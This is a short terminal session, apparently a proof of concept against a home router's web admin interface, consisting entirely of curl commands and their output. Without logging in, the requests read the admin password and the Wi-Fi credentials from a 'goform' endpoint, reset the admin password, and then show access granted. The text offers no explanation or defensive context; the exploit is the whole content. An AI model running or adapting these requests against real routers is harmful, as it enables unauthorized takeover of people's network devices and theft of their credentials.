 └─λ echo '-------------------------' && \
curl -s 192.168.0.1/goform/logout --head | grep HTTP && \
curl -s 192.168.0.1/index.html --head | grep HTTP && \
curl -s 192.168.0.1/goform/module -XPOST -d '{"getQuickCfgWifiAndLogin":""}' | jq && \
curl -s 192.168.0.1/goform/module -XPOST -d '{"setLoginPassword": {"password":"cGFzc3dvcmQ=","bLanguage": "en"}}' | jq && \
curl -s 192.168.0.1/goform/module -XPOST -d '{"getQuickCfgWifiAndLogin":""}' | jq && \
curl -s 192.168.0.1/index.html --head | grep HTTP
-------------------------
HTTP/1.1 302 Redirect
HTTP/1.1 302 Redirect
{
  "getQuickCfgWifiAndLogin": {
    "sysUserPassword": "TmV3UHdk",
    "wifiSSID": "BrandNewNetwork",
    "wifiSecurity": "wpapsk",
    "wifiPassword": "BrandNewPassword",
    "clientType": "wired",
    "bLanguage": "cn"
  }
}
{
  "setLoginPassword": {
    "redirect": "redirectPage=index.html#sysinfo"
  }
}
{
  "getQuickCfgWifiAndLogin": {
    "sysUserPassword": "cGFzc3dvcmQ=",
    "wifiSSID": "BrandNewNetwork",
    "wifiSecurity": "wpapsk",
    "wifiPassword": "BrandNewPassword",
    "clientType": "wired",
    "bLanguage": "cn"
  }
}
HTTP/1.1 200 OK